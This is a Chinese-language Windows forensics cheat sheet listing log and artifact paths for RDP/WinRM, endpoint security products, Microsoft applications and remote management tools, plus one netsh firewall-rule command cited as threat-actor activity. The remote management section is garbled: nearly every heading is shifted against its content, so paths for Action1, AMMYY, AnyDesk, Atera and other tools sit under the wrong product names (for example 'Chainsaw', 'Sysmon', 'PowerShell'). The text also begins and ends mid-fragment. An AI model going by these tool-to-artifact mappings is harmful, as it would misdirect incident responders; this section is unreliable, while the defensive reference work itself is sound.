如果你知道涉及可疑进程的用户,可以提取 [PowerShell 历史记录](#All-Users-PowerShell-History) 工件。
`C:\Users\\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt`
用用户名替换 username 字段,你将得到一个包含该用户 PowerShell 命令历史的 TXT 文件——有时!
#### RDP 和 WinRM 日志
```
C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx
C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
C:\windows\System32\winevt\Logs\Microsoft-Windows-WinRM%4Operational.evtx
```
提取这些日志以获取用户名、源 IP 地址和 RDP、WinRM PowerShell 远程的会话时间信息。此资源可提供进一步指导:https://ponderthebits.com/2018/02/windows-rdp-related-event-logs-identification-tracking-and-investigation/
如果你有 ["RDS.. 通过远程桌面网关"](https://woshub.com/rdp-connection-logs-forensics-windows/),请收集 `C:\Windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-Gateway%4Operational.evtx`。筛选以下事件 ID:
- 300 & 200 将显示用户名和 IP 地址,用于身份验证的一部分
- 303 将显示上述信息,但还包括会话持续时间,显示字节输入和输出,这可能会提供一些数据外泄的上下文(但很模糊)

有时,用户和机器名称在 RDG 实例中也记录在安全.evtx 的 EID 6272 中
 #### 杂项日志
还有一些其他日志你可能会在适当情况下提取
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Shell-Core%4Operational.evtx`
* 这可以提供从注册表运行键执行的洞察
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Bits-Client%4Operational.evtx`
* 对手可以使用 BITS 执行各种恶意行为
`C:\windows\System32\winevt\Logs\Microsoft-WindowsTaskScheduler%4Operational`
* 详细记录计划任务——尽管我们可能从其他地方获得这些遥测数据
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Windows Firewall With Advanced Security%4Firewall.evtx`
* 如果威胁行为者运行了类似 `netsh advfirewall firewall add rule name="allow RemoteDesktop" dir=in protocol=TCP localport=3389 action=allow` 的命令,此日志会记录该操作。
### 安全产品日志
有时,提取其他安全解决方案的日志和文件也很有帮助。
许多上述内容取自 [Velociraptor 的 KAPE 实现](https://github.com/Velocidex/velociraptor/blob/master/artifacts/definitions/Windows/KapeFiles/Targets.yaml)
Bitdefender:
```
C:\ProgramData\Bitdefender\Endpoint Security\Logs\
C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\
C:\Program Files*\Bitdefender*\*\.db
C:\Program Files\Bitdefender\Endpoint Security\Logs\system\*\*.xml
C:\ProgramData\Bitdefender\Endpoint Security\Logs\Firewall\*.txt
```
Carbon Black
```
C:\ProgramData\CarbonBlack\Logs\*.log
C:\ProgramData\CarbonBlack\Logs\AmsiEvents.log
```
Cisco AMP
```
C:\Program Files\Cisco\AMP\*.db
```
Cylance / Blackberry
```
C:\ProgramData\Cylance\Desktop
C:\Program Files\Cylance\Desktop\log\* log
C:\ProgramData\Cylance\Desktop\chp.db
C:\ProgramData\Cylance\Optics\Log
```
Elastic Endpoint Security
```
C:\program files \elastic\endpoint\state\log
```
ESET:解析器可在 https://github.com/laciKE/EsetLogParser 获取
```
C:\ProgramData\ESET\ESET NOD32 Antivirus\Logs\
```
FireEye Endpoint Security
数据库已加密,因此无法轻松访问。 根据 Fireeye 文档,你可以通过命令 `xagt -g example_log.txt` 获取日志。
```
C:\ProgramData\FireEye\xagt\*.db
```
F-Secure
```
C:\Users\*\AppData\Local\F-Secure\Log\*\*.log
C:\ProgramData\F-Secure\Antivirus\ScheduledScanReports\
C:\ProgramData\F-Secure\EventHistory\event
```
Kaspersky
```
C:\Windows\system32\winevt\logs
```
Malware Bytes
```
C:\ProgramData\Malwarebytes\Malwarebytes Anti-Malware\Logs\mbam-log-*.xml
C:\PogramData\Malwarebytes\MBAMService\logs\mbamservice.log
C:\Users\*\AppData\Roaming\Malwarebytes\Malwarebytes Anti-Malware\Logs\
C:\ProgramData\Malwarebytes\MBAMService\ScanResults\
```
McAfee
```
C:\ProgramData\McAfee\Endpoint Security\Logs\*.log
C:\ProgramData\McAfee\Endpoint Security\Logs_Old\*
C:\ProgramData\Mcafee\VirusScan\*
C:\ProgramData\McAfee\VirusScan\Quarantine\quarantine\*.db
C:\ProgramData\McAfee\DesktopProtection\*.txt
```
Palo Alto Networks XDR
```
C:\ProgramData\Cyvera\Logs\*.log
```
Sentinel One:
```
C:\programdata\sentinel\logs\*.log, *.txt
C:\windows\System32\winevt\Logs\SentinelOne*.evtx
C:\ProgramData\Sentinel\Quarantine
```
Sophos:
```
C:\ProgramData\Sophos\Sophos Anti-Virus\logs\*.txt.
C:\ProgramData\Sophos\Endpoint Defense\Logs\*.txt
```
Symanetic
```
C:\ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Logs\
C:\Users\*\AppData\Local\Symantec\Symantec Endpoint Protection\Logs\
C:\Windows\System32\winevt\logs\Symantec Endpoint Protection Client.evtx
C:\ ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Quarantine\
```
Trend Micro
```
C:\ProgramData\Trend Micro\
C:\Program Files*\Trend Micro\Security Agent\Report\*.log,
C:\Program Files*\Trend Micro\Security Agent\ConnLog\*.log
```
Webroot:
`C:\ProgramData\WRData\WRLog.log`
### 其他 Microsoft 日志
Defender:
```
C:\ProgramData\Microsoft\Microsoft AntiMalware\Support\
C:\ProgramData\Microsoft\Windows Defender\Support\
C:\Windows\Temp\MpCmdRun.log
```
IIS(Web)日志 - 可能是特定于应用程序的日志目录和名称
```
C:\Windows\System32\LogFiles\W3SVC*\*.log
C:\Inetpub\logs\LogFiles\*.log
C:\inetpub\logs\LogFiles\W3SVC*\*.log,
C:\Resources\Directory\*\LogFiles\Web\W3SVC*\*.log
```
MSQL
`C:\Program Files\Microsoft SQL Server\*\MSSQL\LOG\ERRORLOG`
OneNote
```
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\*\FullTextSearchIndex
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\Notifications\RecentNotebooks_SeenURLs
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\AccessibilityCheckerIndex
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\NoteTags\*LiveId.db,
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\RecentSearches\RecentSearches.db
```
Teams
```
C:\Users\*\AppData\Roaming\Microsoft\Teams\IndexedDB\https_teams.microsoft.com_0.indexeddb.leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Local Storage\leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Cache\
C:\Users\*\AppData\Roaming\Microsoft\Teams\desktop-config.json,lazy_ntfs,JSON config file for Teams
C:\Users\*\AppData\Local\Packages\MicrosoftTeams_8wekyb3d8bbwe\LocalCache\Microsoft\MSTeams\Logs
```
OneDrive
```
C:\Users\*\AppData\Local\Microsoft\OneDrive\logs\
C:\Users\*\AppData\Local\Microsoft\OneDrive\settings\
C:\Users\*\OneDrive*\
```
PST & OSTs
```
C:\Users\*\Documents\Outlook Files\*.pst
C:\Users\*\Documents\Outlook Files\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.pst
C:\Users\*\AppData\Local\Microsoft\Outlook\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.nst
C:\Users\*\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\. #Attachments temporarily go here
```
Exchange:
```
C:\Program Files\Microsoft\Exchange Server\*\Logging\
C:\Windows\Microsoft.NET\Framework*\v*\Temporary ASP.NET Files\*\
C:\inetpub\wwwroot\aspnet_client\*\*\
C:\Inetpub\wwwroot\aspnet_client\system_web\*\*
C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\*\*\
C:\Program Files\Microsoft\Exchange Server\*\TransportRoles\Logs\*\*.log
```
### 远程管理日志
Amelia Casley 和 Christopher 'Dope' Rodipe 负责整理这份列表
#### Chainsaw
**文件和注册表键**
* `C:\Windows\Action1\Logs\Action1_log_[date-time].log` — 历史记录、错误、系统通知、传入和传出连接。
* **时间戳格式:** YYMMDD HH:MM:SS
* **时区:** UTC
* `[REMOTE_SESSION_CONNECT]` — 建立远程会话。
* `[Session::Disconnect]` — 远程会话关闭(可能包括“closing relay socket”)。
* **已加载的实例 Deploy App:** Action1 用于部署或安装其他软件。
* **会话详细信息:** `LogonTime` — `YYYY/MM/DD HH:MM:SS`(UTC),显示登录时间和用户名。
* `C:\Windows\Action1\action1_remote.exe` — 远程控制会话执行文件的路径。
* `C:\Windows\Action1\action1_agent.exe` — 基本服务二进制文件。
* `C:\Windows\Action1\package_downloads` — 文件传输的暂存位置。
#### Sysmon
**文件和注册表键**
* `C:\ProgramData\AMMYY\access.log`
* **时间戳格式:** YYYYMMDD-HH:MM:SS.SSSSSS
* **时区:** 本地时间
* `PASSED authorization remoteId=-` — 远程会话开始。
* `ENDED authorized session, bytes recv/send` — 远程会话结束。
#### PowerShell
**文件和注册表键**
* `C:\ProgramData\AnyDesk\*.trace`
* `C:\ProgramData\AnyDesk\ad_svc.trace` — AnyDesk 服务日志
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* **时区:** UTC
* `C:\Users\*\AppData\Roaming\AnyDesk\*.trace`
* `C:\Users\*\AppData\Roaming\AnyDesk\ad.trace` — 显示传入和传出连接。
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* **时区:** UTC
* `anynet.any_socket - accepting from`(AnyDesk ID 的远程机器)
* `anynet.any_socket - logged in from`(远程机器的全局 IP 地址)
* `anynet.punch_connector - Spawning:`(远程机器的私有 IP 地址)
* `C:\Users\*\Videos\AnyDesk\*.anydesk`
* `C:\Users\*\AppData\Roaming\AnyDesk\connection_trace.txt`
* `C:\ProgramData\AnyDesk\connection_trace.txt`
* **时间戳格式:** YYYY-MM-DD, HH:MM
* 存储:
* 日期/时间远程访问
* 认证类型
* `User:` 从客户端(受害方)接受的
* `Passwd:` 远程机器上输入(威胁行为者)的密码
* `Token:` 使用存储的密码连接
* `C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\AnyDesk\*`
**事件日志**
* 安装到受害机器 — `System.evtx`(事件 ID: 7045)
* 密码通过命令行设置 — `Security.evtx`(事件 ID: 4688)
#### Action1
**文件和注册表键**
* `C:\Windows\Temp\AteraSetupLog.txt`
* `C:\Program Files\ATERA Networks\AteraAgent\log.txt`
* `C:\Program Files\ATERA Networks\AteraAgent\Packages\AgentPackageRunCommandInteractive\log.txt`
* **时间戳格式:** DD/MM/YYYY HH:MM:SS
* `Command:` 执行 PowerShell 命令及日期/时间
* `ReadStreamOutputAndWrite Message:` 命令响应
* 注册表
* `HKLM\SOFTWARE\ATERA Networks\AlphaAgent` → `IntegratorLogin`(威胁行为者的电子邮件)和 `AccountID`(租户账户 ID)
**事件日志**
* MSI 安装 — `Application.evtx`(事件 ID: 1033, 11707)
* 服务安装 — `System.evtx`(事件 ID: 7045)
* 文件传输可能以 base64 数据显示 — `Security.evtx`(事件 ID: 4688)
#### AmmyAdmin
**文件和注册表键**
* `C:\ProgramData\Bomgar-scc-(instance string)`
* `C:\ProgramData\bomgar-scc-(instance string)\proxy-settings-cc.ini` — 代理连接事件
* `C:\ProgramData\bomgar-scc-(instance string)\settings.ini`
#### AnyDesk
**文件和注册表键**
* `HKU\\SOFTWARE\Citrix\GoToMyPc\FileTransfer\History` — 主机名和传输文件的位置
* `HKLM\WOW6432Node\Citrix\GoToMyPc` — 配置和注册电子邮件
* `HKLM\WOW6432Node\Citrix\GoToMyPc\GuestInvite` — 发送的访客邀请
* `C:\Users\AppData\Roaming\GoTo\Logs\goto.log` 或 `goto.old.log` — 搜索 `remoteControlPermission` 以确认远程控制证据
### Atera
* `C:\\ProgramData\\Google\\Chrome Remote Desktop\host.json` 远程桌面连接的配置
* `host_owner` 将给出连接的电子邮件
* 持久化服务通常称为 `Chromoting` 或至少具有 Chrome 远程桌面路径
#### Bomgar / BeyondTrust
**文件和注册表键**
* `C:\ProgramData\ScreenConnect Client*`
* `C:\Program Files*\ScreenConnect Client*`
* `HKLM\System\CurrentControlSet\Services\ScreenConnect Client(*)`
* `C:\Windows\SysWOW64\config\systemprofile\AppData\Local\ScreenConnect Client(*)\user.config`
* `C:\Users\*\Documents\ConnectWiseControl\Temp\` — 文件执行
* `C:\Users\*\Documents\ConnectWiseControl\Files` — 文件传输
**事件日志**
* 安装 — `System.evtx`(事件 ID: 7045)、`Application.evtx`(事件 ID: 1033, 11707)
* 在受害方执行的命令 — `Security.evtx`(事件 ID: 4688)
* 传输的文件带有操作 'Transfer' — `Application.evtx`(事件 ID: 201)
* 云账户管理员连接 — `Application.evtx`(事件 ID: 100)
#### Citrix GoToMyPC
**文件和注册表键**
* Windows — `C:\Program Files\DWAgent\dwagent.log`
* Mac — `/Library/DWAgent/dwagent.log`
* **时间戳格式:** YYYY-MM-DD HH:MM:SS,sss
* `Open session` — 显示 ID、IP、节点
* `Close session` — 显示 ID、IP、节点
**有用的 grep**
* `, ip`
* `Open session`
* `Close session`
#### Chrome Remote Desktop
**文件**
* 无论 `GotoHTTP.exe` 安装在哪里,它都会在相同目录中创建 `gotohttp.ini`,其中包含配置详细信息
#### ConnectWise / ScreenConnect
**文件和注册表键**
* `C:\ProgramData\Kaseya\Log\Endpoint\Instance_KSAAS###############\KaseyaEndpoint\KaseyaEndpoint-YYYY-MM-DDTHH-MM-SSZ.zip` → `KaseyaEndpoint-YYYY-MM-DDTHH-MM-SSZ.log`
* **时间戳格式:**YYY-MM-DDTHH:MM:SS.SSSSSSZ [时区]
* 有用的 grep 用于成功认证的 IP 地址 — `Successfully connected to`
* `C:\ProgramData\Kaseya\Log\Endpoint\Instance_KSAAS###############\Session_92fb5231-0009-44af-bd31-425bf26b8060\KaseyaRemoteControlHost*\KaseyaRemoteControlHost*--YYYY-MM-DDTHH-MM-SSZ.log`
#### dwservice (DWagent)
**文件和注册表键**
* `C:\Program Files\Level\level.log` — 历史记录、错误、系统通知、传入和传出连接
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* **时区:** UTC
* `C:\Program Files (x86)\Level\Level.log` — 32 位变体,格式和时区相同
#### GotoHTTP
**文件和注册表键**
* `C:\ProgramData\LogMeIn\LogMeIn.log` — 安装、登录和文件传输
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* 如果 `received file sharing ticket` 存在,文件路径也可能在:
* `HKLM\Software\LogMeIn\V5\WebSvc\Shared\`
* 注册表键:
* `HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run` — 自动运行条目
* `HKLM\SOFTWARE\LogMeIn\V5\FeatureHistory\remotecontrol` — 远程控制尝试计数
**事件日志**
* 从 IP 登录 — `Application.evtx`(事件 ID: 102)
* 会话开始和 IP — `Application.evtx`(事件 ID: 202)
* 会话结束 — `Application.evtx`(事件 ID: 205)
#### Kaseya
**文件和注册表键**
* `C:\Program Files\Mesh Agent\meshagent.log`
* **时间戳格式:** YYYY-MM-DD HH:MM:SS
#### Level
**文件和注册表键**
* `C:\Users\*\AppData\Roaming\mRemoteNG\mRemoteNG.log`
* `C:\Users\*\AppData\Roaming\mRemoteNG\confCons.xml`
* `C:\Users\*\AppData\Roaming\mRemoteNG\**10\user.config`
#### LogMeIn
**文件和注册表键**
* `C:\ProgramData\PDQ\PDQConnectAgent\PDQConnectAgent.db` — 包含临时文件和脚本运行的数据库
* `C:\ProgramData\PDQ\PDQConnectAgent\Downloads` — 下载的包和临时文件
**事件日志**
* `C:\Windows\System32\Winevt\Logs\PDQ.com.evtx` — 更新、临时文件和脚本运行期间
#### MeshCentral
**文件和注册表键**
* `C:\Windows\SysWOW64\rserver30\Radm_log.htm`
* `C:\Windows\System32\rserver30\Radm_log.htm`
* `C:\Windows\System32\rserver30\CHATLOGS\*\*.htm`
* `C:\Users\*\Documents\ChatLogs\*\*.htm`
#### mRemoteNG
**文件和注册表键**
* `C:\ProgramData\RealVNC-Service\vncserver.log`
* `C:\ProgramData\RealVNC-Service\vncserver.log.bak`
* **时间戳格式:** YYYY-MM-DDTHH:MM:SS.SSS
* **时区:** UTC
* 有用的 grep — `Connections: authenticated:|Connections: disconnected:`
* 注册表
* `HKU\\SOFTWARE\RealVNC\vncviewer\MRU` — 外部 IP 地址历史记录
**事件日志**
* `Application.evtx`(事件 ID: 256)— 连接和断开连接,包括 IP 地址
#### PDQ Connect Agent
**文件和注册表键**
* `C:\Program Files (x86)\Remote Utilities - Host\Logs\rut_log_YYYY-MM.html`
* **时间戳格式:** DD-MM-YYYY HH:MM:SS.SSS
* **时区:** UTC
* 有用的 grep 用于连接事件 — `Access granted | Remote screen connection. Started`
#### RAdmin
**文件**
* `C:\Program Files\Remotely\ConnectionInfo.json` — 包含配置信息,包括域/IP。
* `C:\ProgramData\Remotely\Logs\Remotely_Agent\LogFile_YYYY-MM-DD.log`
* 时间戳格式:YYYY-MM-DD HH:MM:SS.SSS
* 时区:主机时区
#### RealVNC
**文件和注册表键**
* `C:\Windows\ServiceProfiles\LocalService\AppData\Roaming\RustDesk\log\server\RustDesk_rCURRENT.log` — 服务器的公共 IPv4 地址
* `C:\Users\*\AppData\Roaming\RustDesk\log\RustDesk_rCURRENT.log` — 服务器的公共 IPv4 地址
* `C:\Windows\ServiceProfiles\LocalService\AppData\Roaming\RustDesk\log\server\RustDesk_r*.log` — 连接时间
* `C:\Users\*\AppData\Roaming\RustDesk\log\server\RustDesk_r*.log` — 连接时间
#### 远程实用程序代理
**文件和注册表键**
* `C:\ProgramData\SimpleHelp\simpleinstaller.log` — 安装活动
* `C:\ProgramData\JWrapper-Remote Access\logs\` — 应用程序活动和连接的域
* `Remote Access-Remote Access Session-YYYY-MM-DD-HH-MM-SS-SSS-pidXXXXX.log` — 远程会话特定日志
* `C:\ProgramData\JWrapper-Remote Access\JWAppsSharedConfig\serviceconfig.xml` — RMM 配置,包括回调 IP
**有用的 grep**
* `jwdyna_AutomaticCustomerHost=`
* `jwdyna_update_url=`
* `> reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> C:\reg_ripper_output.txt}
#run with timeline option
GCI "C:\registry_hives\" -recurse -force -include SYSTEM, SAM, SECURITY, SOFTWARE, *.dat, *.hve | Foreach-Object {C:\RegRipper3.0-master\rip.exe -r $_.fullname -aT >> timelined_reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> C:\timeline_reg_ripper_output.txt}
```
